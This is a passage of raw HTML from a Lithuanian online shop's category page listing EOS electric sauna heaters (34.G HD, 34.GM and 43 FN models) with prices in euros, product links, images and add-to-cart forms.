	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2889,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity777" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="777"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="777"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 18.0kW"/>
			<input type="hidden" name="pid" value="777"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="778_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 21.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-21-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G6_400x400.jpg" alt="Pirties_krosneles_eos_34G6" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-21-0kw-aprasymas.html" >EOS 34.G HD 21.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice778" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">2959,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity778" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="778"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="778"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 21.0kW"/>
			<input type="hidden" name="pid" value="778"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="779_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 24.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-24-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G6_400x400.jpg" alt="Pirties_krosneles_eos_34G6" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-24-0kw-aprasymas.html" >EOS 34.G HD 24.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice779" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">3059,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity779" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="779"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="779"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 24.0kW"/>
			<input type="hidden" name="pid" value="779"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
      			<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="780_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 27.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-27-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G5_400x400.jpg" alt="Pirties_krosneles_eos_34G5" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-27-0kw-aprasymas.html" >EOS 34.G HD 27.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice780" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">3149,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity780" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="780"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="780"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 27.0kW"/>
			<input type="hidden" name="pid" value="780"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="781_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 30.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-30-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G5_400x400.jpg" alt="Pirties_krosneles_eos_34G5" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-30-0kw-aprasymas.html" >EOS 34.G HD 30.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice781" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">3249,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity781" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="781"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="781"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 30.0kW"/>
			<input type="hidden" name="pid" value="781"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="782_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.G HD 36.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-36-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34G_400x400.jpg" alt="Pirties_krosneles_eos_34G" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-g-36-0kw-aprasymas.html" >EOS 34.G HD 36.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice782" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">3339,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity782" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="782"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="782"/>
			<input type="hidden" name="pname" value="EOS 34.G HD 36.0kW"/>
			<input type="hidden" name="pid" value="782"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="783_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.GM 18.0kW pirties elektrinė krosnelė" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-18-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34_GM_400x400.jpg" alt="Pirties_krosneles_eos_34_GM" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-18-0kw-aprasymas.html" >EOS 34.GM 18.0kW pirties elektrinė krosnelė</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice783" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">15969,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity783" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="783"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="783"/>
			<input type="hidden" name="pname" value="EOS 34.GM 18.0kW pirties elektrinė krosnelė"/>
			<input type="hidden" name="pid" value="783"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
      			<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="784_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.GM 27.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-27-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34_GM6_400x400.jpg" alt="Pirties_krosneles_eos_34_GM6" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-27-0kw-aprasymas.html" >EOS 34.GM 27.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice784" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">16229,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity784" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="784"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="784"/>
			<input type="hidden" name="pname" value="EOS 34.GM 27.0kW"/>
			<input type="hidden" name="pid" value="784"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="785_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 34.GM 36.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-36-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_34_GM6_400x400.jpg" alt="Pirties_krosneles_eos_34_GM6" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-34-gm-36-0kw-aprasymas.html" >EOS 34.GM 36.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti komerciniam naudojimui.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice785" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">16459,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity785" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="785"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="785"/>
			<input type="hidden" name="pname" value="EOS 34.GM 36.0kW"/>
			<input type="hidden" name="pid" value="785"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="788_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 43 FN 6.0kW" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-6-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_43_FN_400x400.jpg" alt="Pirties_krosneles_eos_43_FN" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-6-0kw-aprasymas.html" >EOS 43 FN 6.0kW</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti nedidelėms pirtims. Išorės ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice788" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">609,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity788" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="788"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="788"/>
			<input type="hidden" name="pname" value="EOS 43 FN 6.0kW"/>
			<input type="hidden" name="pid" value="788"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="789_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 43 FN 7.5kW pirties elektrinė krosnelė " href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-7-5kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_43_FN_400x400.jpg" alt="Pirties_krosneles_eos_43_FN" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-7-5kw-aprasymas.html" >EOS 43 FN 7.5kW pirties elektrinė krosnelė </a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti nedidelėms pirtims. Galingumai: ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice789" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">639,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity789" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="789"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="789"/>
			<input type="hidden" name="pname" value="EOS 43 FN 7.5kW pirties elektrinė krosnelė "/>
			<input type="hidden" name="pid" value="789"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
      			<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="790_bvmpb_com" class="product_badge"></div>
			
				<a title="EOS 43 FN 9.0kW pirties elektrinė krosnelė" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-9-0kw-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Pirties_krosneles_eos_43_FN6_400x400.jpg" alt="Pirties_krosneles_eos_43_FN6" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles/eos-43-fn-9-0kw-aprasymas.html" >EOS 43 FN 9.0kW pirties elektrinė krosnelė</a></h5>
				
								<p class="product_s_desc">
					Ant grindų pastatoma elektrinė pirties krosnelė tinkanti nedidelėms pirtims. Galingumai: ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice790" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">669,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-elektrines-krosneles/eos-krosneles.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity790" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="790"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="790"/>
			<input type="hidden" name="pname" value="EOS 43 FN 9.0kW pirties elektrinė krosnelė"/>
			<input type="hidden" name="pid" value="790"/>
			<input type="hidden" name="Itemid" value="6991"/>		</form>

	</div>

  			</div>

